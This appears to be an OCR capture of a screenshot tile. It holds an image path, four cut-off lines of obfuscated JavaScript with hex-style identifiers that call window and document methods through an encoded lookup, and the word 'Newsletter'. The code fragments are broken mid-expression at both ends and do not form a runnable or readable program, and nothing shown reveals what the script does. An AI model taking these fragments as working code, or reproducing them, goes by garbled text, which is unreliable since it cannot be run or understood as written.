
t(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x1
95ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559
),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49
x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1
Newsletter